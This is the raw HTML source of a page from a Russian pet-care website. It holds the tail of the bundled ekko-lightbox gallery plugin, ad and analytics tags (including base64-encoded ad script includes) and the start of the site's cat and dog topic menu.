       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-48305 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
